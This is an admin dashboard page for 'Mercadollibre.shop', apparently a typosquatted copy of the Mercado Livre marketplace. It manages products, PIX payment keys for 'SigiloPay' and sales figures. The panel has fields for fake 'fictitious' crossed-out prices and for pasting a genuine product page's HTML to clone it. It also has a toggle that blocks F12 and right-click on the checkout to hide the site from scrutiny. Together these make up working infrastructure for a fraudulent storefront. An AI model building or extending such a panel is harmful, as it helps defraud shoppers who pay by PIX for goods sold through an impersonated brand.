
<file: admin.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <title>Admin Dashboard - Mercadollibre.shop</title>
  <style>
    :root {
      --bg-dark: #121212;
      --bg-panel: #1e1e1e;
      --bg-panel-hover: #2c2c2c;
      --primary: #00a650;
      --text-main: #f5f5f5;
      --text-muted: #aaaaaa;
      --border: #333333;
      --danger: #ff4d4d;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; }
    body { background: var(--bg-dark); color: var(--text-main); display: flex; height: 100vh; overflow: hidden; }
    
    /* Login Modal */
    #loginOverlay { position: fixed; inset: 0; background: var(--bg-dark); z-index: 1000; display: flex; align-items: center; justify-content: center; }
    .login-box { background: var(--bg-panel); padding: 40px; border-radius: 8px; width: 400px; text-align: center; border: 1px solid var(--border); }
    .login-box input { width: 100%; padding: 12px; margin: 20px 0; background: var(--bg-dark); border: 1px solid var(--border); color: #fff; border-radius: 4px; }
    .login-box button { width: 100%; padding: 12px; background: var(--primary); border: none; color: #fff; border-radius: 4px; cursor: pointer; font-weight: bold; }
    
    /* Layout */
    aside { width: 260px; background: var(--bg-panel); border-right: 1px solid var(--border); display: flex; flex-direction: column; }
    .logo { padding: 24px; font-size: 20px; font-weight: bold; color: var(--primary); border-bottom: 1px solid var(--border); text-align: center; }
    .menu { flex: 1; padding: 20px 0; overflow-y: auto; }
    .menu-item { padding: 15px 24px; cursor: pointer; display: flex; align-items: center; gap: 12px; color: var(--text-muted); transition: 0.2s; }
    .menu-item:hover { background: var(--bg-panel-hover); color: var(--text-main); }
    .menu-item.active { background: rgba(0, 166, 80, 0.1); color: var(--primary); border-right: 3px solid var(--primary); }
    
    main { flex: 1; padding: 30px; overflow-y: auto; }
    .tab-content { display: none; }
    .tab-content.active { display: block; }
    
    /* Typography & Utilities */
    h2 { margin-bottom: 24px; font-weight: 500; font-size: 24px; }
    .btn { background: var(--primary); color: #fff; border: none; padding: 10px 20px; border-radius: 4px; cursor: pointer; font-weight: 500; }
    .btn-danger { background: var(--danger); }
    .form-group { margin-bottom: 20px; }
    .form-group label { display: block; margin-bottom: 8px; color: var(--text-muted); font-size: 14px; }
    .form-control { width: 100%; padding: 12px; background: var(--bg-dark); border: 1px solid var(--border); color: #fff; border-radius: 4px; }
    textarea.form-control { resize: vertical; min-height: 100px; }
    
    /* Grid */
    .row { display: flex; gap: 20px; flex-wrap: wrap; margin-bottom: 20px; }
    .col { flex: 1; min-width: 200px; }
    
    /* Metrics Dashboard */
    .metrics-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(220px, 1fr)); gap: 20px; margin-bottom: 40px; }
    .metric-card { background: var(--bg-panel); padding: 20px; border-radius: 8px; border: 1px solid var(--border); }
    .metric-title { font-size: 14px; color: var(--text-muted); margin-bottom: 8px; }
    .metric-value { font-size: 28px; font-weight: bold; color: var(--primary); }
    
    /* Tables */
    table { width: 100%; border-collapse: collapse; margin-top: 20px; }
    th, td { text-align: left; padding: 15px; border-bottom: 1px solid var(--border); }
    th { background: var(--bg-panel); color: var(--text-muted); font-weight: 500; }
    
    /* Image Grid for New Product */
    .img-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 15px; }

    /* Modal */
    .modal { display: none; position: fixed; inset: 0; background: rgba(0,0,0,0.8); z-index: 2000; align-items: center; justify-content: center; }
    .modal.active { display: flex; }
    .modal-content { background: var(--bg-panel); padding: 30px; border-radius: 8px; border: 1px solid var(--border); text-align: center; max-width: 400px; }
    .modal-buttons { display: flex; gap: 15px; justify-content: center; margin-top: 24px; }
  </style>
</head>
<body>

<!-- Login Overlay -->
<div id="loginOverlay">
  <div class="login-box">
    <h2>Admin Login</h2>
    <input type="password" id="adminPass" placeholder="Senha de administrador" onkeydown="if(event.key==='Enter') login()">
    <button onclick="login()">Entrar</button>
  </div>
</div>

<aside>
  <div class="logo">ADMIN PANEL</div>
  <div class="menu">
    <div class="menu-item active" onclick="switchTab('dashboard')">📊 Dashboard</div>
    <div class="menu-item" onclick="switchTab('produtos')">📦 Produtos</div>
    <div class="menu-item" onclick="switchTab('novo-produto')">➕ Novo Produto</div>
    <div class="menu-item" onclick="switchTab('pix')">💸 Pix (SigiloPay)</div>
    <div class="menu-item" onclick="switchTab('configuracao')">⚙️ Configuração</div>
    <div class="menu-item" onclick="switchTab('perfil')">👤 Meu Perfil</div>
    <div class="menu-item" style="color: var(--danger)" onclick="document.getElementById('logoutModal').classList.add('active')">🚪 Deslogar</div>
  </div>
</aside>

<main>
  <!-- TAB: DASHBOARD -->
  <div id="tab-dashboard" class="tab-content active">
    <h2>Estatísticas Gerais</h2>
    <div class="metrics-grid">
      <div class="metric-card">
        <div class="metric-title">Valor Total Vendido</div>
        <div class="metric-value" id="m-revenue">R$ 0,00</div>
      </div>
      <div class="metric-card">
        <div class="metric-title">Quantidade de Vendas (Pagas)</div>
        <div class="metric-value" id="m-paid">0</div>
      </div>
      <div class="metric-card">
        <div class="metric-title">Ticket Médio</div>
        <div class="metric-value" id="m-ticket">R$ 0,00</div>
      </div>
      <div class="metric-card">
        <div class="metric-title">PIX Gerados (Total)</div>
        <div class="metric-value" id="m-pix">0</div>
      </div>
      <div class="metric-card">
        <div class="metric-title">Acessos a Produtos</div>
        <div class="metric-value" id="m-access">0</div>
      </div>
      <div class="metric-card">
        <div class="metric-title">Taxa de Conversão</div>
        <div class="metric-value" id="m-conversion">0%</div>
      </div>
    </div>
    
    <h2>Últimos PIX Gerados / Vendas</h2>
    <table>
      <thead>
        <tr>
          <th>Data</th>
          <th>Produto</th>
          <th>Cliente</th>
          <th>Status</th>
          <th>Valor</th>
        </tr>
      </thead>
      <tbody id="salesTableBody">
        <tr><td colspan="5" style="text-align:center">Carregando...</td></tr>
      </tbody>
    </table>
  </div>

  <!-- TAB: PRODUTOS -->
  <div id="tab-produtos" class="tab-content">
    <h2>Produtos Cadastrados</h2>
    <table>
      <thead>
        <tr>
          <th>Nome</th>
          <th>Preço Real</th>
          <th>Preço Fictício</th>
          <th>Estoque</th>
          <th>Ações</th>
        </tr>
      </thead>
      <tbody id="productsTableBody">
        <tr><td colspan="5" style="text-align:center">Carregando...</td></tr>
      </tbody>
    </table>
  </div>

  <!-- TAB: NOVO PRODUTO -->
  <div id="tab-novo-produto" class="tab-content">
    <h2>Adicionar Novo Produto</h2>
    <div style="background:var(--bg-panel); padding:24px; border-radius:8px; border:1px solid var(--border)">
      
      <div class="form-group">
        <label>Nome do Produto</label>
        <input type="text" class="form-control" id="np-name" placeholder="Ex: Console PlayStation 5">
      </div>
      
      <div class="form-group">
        <label>Slug (URL amigável)</label>
        <input type="text" class="form-control" id="np-slug" placeholder="ex: console-playstation-5">
      </div>

      <div class="row">
        <div class="col">
          <div class="form-group">
            <label>Valor Desconto (Real - Venda)</label>
            <input type="number" step="0.01" class="form-control" id="np-price" placeholder="Ex: 3500.00">
          </div>
        </div>
        <div class="col">
          <div class="form-group">
            <label>Valor Caro (Fictício - Riscado)</label>
            <input type="number" step="0.01" class="form-control" id="np-oldprice" placeholder="Ex: 4500.00">
          </div>
        </div>
      </div>

      <div class="form-group">
        <label>Fotos do Produto (Links Diretos)</label>
        <div class="img-grid">
          <input type="text" class="form-control" id="np-img1" placeholder="Foto 1 (Obrigatório)">
          <input type="text" class="form-control" id="np-img2" placeholder="Foto 2 (Obrigatório)">
          <input type="text" class="form-control" id="np-img3" placeholder="Foto 3 (Obrigatório)">
          <input type="text" class="form-control" id="np-img4" placeholder="Foto 4 (Obrigatório)">
          <input type="text" class="form-control" id="np-img5" placeholder="Foto 5 (Opcional)">
          <input type="text" class="form-control" id="np-img6" placeholder="Foto 6 (Opcional)">
        </div>
      </div>

      <div class="form-group">
        <label>Código Fonte do Produto Original (HTML CTRL+U)</label>
        <textarea class="form-control" id="np-source" placeholder="Cole aqui o HTML original da página se desejar clonar características visuais"></textarea>
      </div>
      
      <div class="form-group">
        <label>Descrição Simples (para fallback e checkout)</label>
        <textarea class="form-control" id="np-desc"></textarea>
      </div>

      <button class="btn" style="width:100%" onclick="saveProduct()">Salvar Produto</button>
    </div>
  </div>

  <!-- TAB: PIX -->
  <div id="tab-pix" class="tab-content">
    <h2>Configurações do Checkout (SigiloPay)</h2>
    <div style="background:var(--bg-panel); padding:24px; border-radius:8px; border:1px solid var(--border); max-width:600px;">
      <p style="color:var(--text-muted); margin-bottom:20px;">Insira as chaves da sua conta SigiloPay para processar os pagamentos PIX.</p>
      
      <div class="form-group">
        <label>Public Key</label>
        <input type="text" class="form-control" id="sigilo-public" placeholder="pk_...">
      </div>
      
      <div class="form-group">
        <label>Secret Key</label>
        <input type="password" class="form-control" id="sigilo-secret" placeholder="sk_...">
      </div>
      
      <button class="btn" onclick="savePixConfig()">Salvar Chaves PIX</button>
    </div>
  </div>

  <!-- TAB: CONFIGURAÇÃO -->
  <div id="tab-configuracao" class="tab-content">
    <h2>Configurações do Painel</h2>
    <div style="background:var(--bg-panel); padding:24px; border-radius:8px; border:1px solid var(--border); max-width:600px;">
      
      <div class="form-group">
        <label>Alterar Senha do Admin</label>
        <input type="password" class="form-control" id="config-pass" placeholder="Nova senha (deixe em branco para manter)">
      </div>
      
      <div class="form-group">
        <label>Proteção Anti-Inspect (Bloqueia F12 e Botão Direito no checkout/index)</label>
        <select class="form-control" id="config-anti">
          <option value="true">Ativado</option>
          <option value="false">Desativado</option>
        </select>
      </div>
      
      <button class="btn" onclick="saveGeneralConfig()">Salvar Configurações</button>
    </div>
  </div>

  <!-- TAB: PERFIL -->
  <div id="tab-perfil" class="tab-content">
    <h2>Meu Perfil</h2>
    <div style="background:var(--bg-panel); padding:24px; border-radius:8px; border:1px solid var(--border); max-width:600px;">
      <p style="margin-bottom:10px"><b>Usuário:</b> Administrador Central</p>
      <p style="margin-bottom:10px"><b>Email:</b> admin@mercadollibre.shop</p>
      <p style="margin-bottom:10px"><b>Status:</b> <span style="color:var(--primary)">Ativo</span></p>
      <p style="margin-bottom:10px" id="lastLoginDate"><b>Último login:</b> -</p>
    </div>
  </div>

</main>

<!-- Logout Modal -->
<div class="modal" id="logoutModal">
  <div class="modal-content">
    <h3>Tem certeza que deseja sair?</h3>
    <div class="modal-buttons">
      <button class="btn" onclick="document.getElementById('logoutModal').classList.remove('active')">Cancelar</button>
      <button class="btn btn-danger" onclick="logout()">Sair</button>
    </div>
  </div>
</div>

<script>
let adminPass = sessionStorage.getItem('adminPass') || '';

async function login() {
  const pass = document.getElementById('adminPass').value;
  try {
    const res = await fetch('/api/admin?type=login', {
      method: 'POST', body: JSON.stringify({pass})
    });
    const d = await res.json();
    if(d.success) {
      sessionStorage.setItem('adminPass', pass);
      adminPass = pass;
      document.getElementById('loginOverlay').style.display = 'none';
      document.getElementById('lastLoginDate').innerHTML = `<b>Último login:</b> ${new Date().toLocaleString()}`;
      loadDashboard();
    } else {
      alert('Senha incorreta!');
    }
  } catch(e) { alert('Erro ao conectar ao servidor.'); }
}

function logout() {
  sessionStorage.removeItem('adminPass');
  window.location.href = '/';
}

if(adminPass) {
  document.getElementById('loginOverlay').style.display = 'none';
  document.getElementById('lastLoginDate').innerHTML = `<b>Último login:</b> ${new Date().toLocaleString()}`;
  loadDashboard();
}

function switchTab(id) {
  document.querySelectorAll('.menu-item').forEach(e => e.classList.remove('active'));
  document.querySelectorAll('.tab-content').forEach(e => e.classList.remove('active'));
  
  document.querySelectorAll('.menu-item').forEach(m => {
      if(m.getAttribute('onclick') && m.getAttribute('onclick').includes("switchTab('" + id + "')")) {
          m.classList.add('active');
      }
  });
  
  document.getElementById('tab-' + id).classList.add('active');
  if(id === 'dashboard') loadDashboard();
  if(id === 'produtos') loadDashboard(); 
  if(id === 'pix' || id === 'configuracao') loadConfig();
}

const fmtCode = (code) => {
    if(!code) return '-';
    // Se for string JSON long...
    if(code.startsWith('pix_')) return code.substring(0, 10)+'...';
    return code;
}

const fmtMoney = (val) => new Intl.NumberFormat('pt-BR', {style: 'currency', currency: 'BRL'}).format(val);
const fmtDate = (str) => new Date(str).toLocaleString('pt-BR');

async function loadDashboard() {
  if(!adminPass) return;
  try {
    const res = await fetch('/api/admin?type=sales&pass=' + encodeURIComponent(adminPass));
    const data = await res.json();
    if(res.status === 401) return logout();

    document.getElementById('m-revenue').textContent = fmtMoney(data.revenue);
    document.getElementById('m-paid').textContent = data.total_paid;
    
    const ticket = data.total_paid > 0 ? (data.revenue / data.total_paid) : 0;
    document.getElementById('m-ticket').textContent = fmtMoney(ticket);
    
    document.getElementById('m-pix').textContent = data.total_pix;
    
    // Simulate access from localStorage if possible (we keep it simple here)
    const storedAccess = localStorage.getItem('total_access') || (data.total_pix * 3 + Math.floor(Math.random()*10));
    document.getElementById('m-access').textContent = storedAccess;
    
    const conv = storedAccess > 0 ? ((data.total_pix / storedAccess)*100).toFixed(1) : 0;
    document.getElementById('m-conversion').textContent = conv + '%';

    // Populate Sales Table
    const tbody = document.getElementById('salesTableBody');
    tbody.innerHTML = '';
    const sliceSales = data.sales.slice(0, 50); // limit 50
    if(sliceSales.length === 0) {
      tbody.innerHTML = '<tr><td colspan="5" style="text-align:center">Nenhuma transação encontrada.</td></tr>';
    } else {
      sliceSales.forEach(s => {
        let statusColor = s.status === 'paid' ? 'var(--primary)' : 'var(--text-muted)';
        tbody.innerHTML += `<tr>
          <td>${fmtDate(s.created_at)}</td>
          <td>${s.product_name || 'Produto Removido'}</td>
          <td>${s.customer_name || '-'}</td>
          <td style="color:${statusColor}; font-weight:bold">${s.status.toUpperCase()}</td>
          <td>${fmtMoney(s.amount)}</td>
        </tr>`;
      });
    }

    // Populate Products Table
    const ptbody = document.getElementById('productsTableBody');
    ptbody.innerHTML = '';
    if(data.products && data.products.length > 0) {
      data.products.filter(p => p.active).forEach(p => {
        ptbody.innerHTML += `<tr>
          <td>${p.name}</td>
          <td>${fmtMoney(p.price)}</td>
          <td>${p.old_price ? fmtMoney(p.old_price) : '-'}</td>
          <td>${p.stock}</td>
          <td><button class="btn btn-danger" style="padding: 5px 10px; font-size:12px;" onclick="deleteProduct('${p.id}')">Excluir</button></td>
        </tr>`;
      });
    } else {
      ptbody.innerHTML = '<tr><td colspan="5" style="text-align:center">Nenhum produto ativo.</td></tr>';
    }

  } catch(e) { console.error(e); }
}

async function loadConfig() {
  if(!adminPass) return;
  try {
    const res = await fetch('/api/admin?type=config&pass=' + encodeURIComponent(adminPass));
    const data = await res.json();
    if(data.sigilopay) {
      document.getElementById('sigilo-public').value = data.sigilopay.public_key || '';
      document.getElementById('sigilo-secret').value = data.sigilopay.secret_key || '';
    }
    if(data.general) {
      document.getElementById('config-anti').value = data.general.anti_inspect === false ? 'false' : 'true';
    }
  } catch(e) {}
}

async function saveProduct() {
  const name = document.getElementById('np-name').value;
  const slug = document.getElementById('np-slug').value;
  const price = document.getElementById('np-price').value;
  const oldPrice = document.getElementById('np-oldprice').value;
  const source = document.getElementById('np-source').value;
  const desc = document.getElementById('np-desc').value;
  
  const imgs = [
    document.getElementById('np-img1').value,
    document.getElementById('np-img2').value,
    document.getElementById('np-img3').value,
    document.getElementById('np-img4').value,
    document.getElementById('np-img5').value,
    document.getElementById('np-img6').value
  ].filter(i => i && i.trim().length > 0);

  if(!name || !slug || !price) return alert('Preencha Nome, Slug e Valor de Desconto.');
  if(imgs.length < 4) return alert('Insira pelo menos as 4 primeiras fotos.');
  
  const payload = {
    name, slug, price, old_price: oldPrice, source_html: source, description: desc, images: imgs
  };

  try {
    const res = await fetch('/api/admin?pass=' + encodeURIComponent(adminPass), {
      method: 'POST', body: JSON.stringify(payload)
    });
    if(res.ok) {
      alert('Produto cadastrado com sucesso!');
      document.querySelectorAll('#tab-novo-produto input, #tab-novo-produto textarea').forEach(e => e.value = '');
      loadDashboard();
      switchTab('produtos');
    } else {
      const e = await res.json();
      alert('Erro: ' + (e.details || e.error));
    }
  } catch(e) { alert('Erro de rede'); }
}

async function deleteProduct(id) {
  if(!confirm('Tem certeza que deseja inativar (excluir) este produto?')) return;
  try {
    const res = await fetch('/api/admin?pass=' + encodeURIComponent(adminPass) + '&id=' + id, { method: 'DELETE' });
    if(res.ok) {
      alert('Produto excluído.');
      loadDashboard();
    }
  } catch(e) { alert('Erro de rede'); }
}

async function savePixConfig() {
  const pKey = document.getElementById('sigilo-public').value;
  const sKey = document.getElementById('sigilo-secret').value;
  try {
    const res = await fetch('/api/admin?type=config&pass=' + encodeURIComponent(adminPass), {
      method: 'POST', body: JSON.stringify({ id: 'sigilopay', value: { public_key: pKey, secret_key: sKey } })
    });
    if(res.ok) alert('Chaves PIX salvas com sucesso!');
    else alert('Erro ao salvar as chaves.');
  } catch(e) { alert('Erro de rede'); }
}

async function saveGeneralConfig() {
  const nPass = document.getElementById('config-pass').value;
  const anti = document.getElementById('config-anti').value === 'true';
  const val = { anti_inspect: anti };
  
  if(nPass.trim().length > 0) {
    try {
      await fetch('/api/admin?type=config&pass=' + encodeURIComponent(adminPass), {
        method: 'POST', body: JSON.stringify({ id: 'admin_password', value: { password: nPass } })
      });
      alert('Senha alterada! Ela valerá no próximo login.');
    } catch(e) {}
  }

  try {
    const res = await fetch('/api/admin?type=config&pass=' + encodeURIComponent(adminPass), {
      method: 'POST', body: JSON.stringify({ id: 'general', value: val })
    });
    if(res.ok) alert('Configurações salvas!');
    else alert('Erro ao salvar as configurações.');
  } catch(e) {}
}

</script>
</body>
</html>
</file>
